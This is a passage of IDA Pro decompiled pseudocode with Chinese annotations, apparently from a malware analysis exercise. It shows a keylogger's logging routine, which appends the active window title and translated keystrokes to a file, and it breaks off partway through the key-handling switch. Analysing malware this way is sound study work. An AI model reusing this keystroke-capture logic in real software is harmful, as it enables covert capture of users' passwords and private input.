 IDA View-A Pseudocode-A Hex View-1 Structures Enums
1 HANDLE __cdecl sub_4010C7(int Buffer)
2 {
3 HANDLE result; // eax
4 HWND v2; // eax
5 DWORD v3; // eax
6 DWORD v4; // eax
7 DWORD v5; // eax
8 HANDLE hFile; // [esp+4h] [ebp-8h]
9 DWORD NumberOfBytesWritten; // [esp+8h] [ebp-4h] BYREF
10
11 NumberOfBytesWritten = 0;
12 result = CreateFileA(FileName, 0x40000000u, 2u, 0, 4u, 0x80u, 0);
13 hFile = result;
14 if ( result != (HANDLE)-1 )
15 {
16 SetFilePointer(result, 0, 0, 2u);
17 v2 = GetForegroundWindow(); // 返回前台窗口 直接一点就是可以输入的窗口
18 GetWindowTextA(v2, Str2, 1024); // 获取窗口信息 比如notepad.exe 以及正在打开的文件路径
19 if ( strcmp(Str1, Str2) ) // 判断窗口有没有改变 改变的话就要重新记录一行
20 {
21 WriteFile(hFile, aWindow, 0xCu, &NumberOfBytesWritten, 0);
22 v3 = strlen(Str2);
23 WriteFile(hFile, Str2, v3, &NumberOfBytesWritten, 0);
24 WriteFile(hFile, asc_40503C, 4u, &NumberOfBytesWritten, 0);
25 strncpy(Str1, Str2, 0x3FFu);
26 byte_40574F = 0;
27 }
28 if ( (unsigned int)Buffer < 0x27 || (unsigned int)Buffer > 0x40 )// 以下处理都是从按键编码到ASCII编码 的记录
29 {
30 if ( (unsigned int)Buffer <= 0x40 || (unsigned int)Buffer >= 0x5B )
31 {
32 switch ( Buffer )
33 {
34 case 8:
35 v4 = strlen(aBackspace);
36 WriteFile(hFile, aBackspace_0, v4, &NumberOfBytesWritten, 0);
37 break;
38 case 9:
39 WriteFile(hFile, aTab, 5u, &NumberOfBytesWritten, 0);
40 break;
41 case 13:
42 WriteFile(hFile, aEnter, 8u, &NumberOfBytesWritten, 0);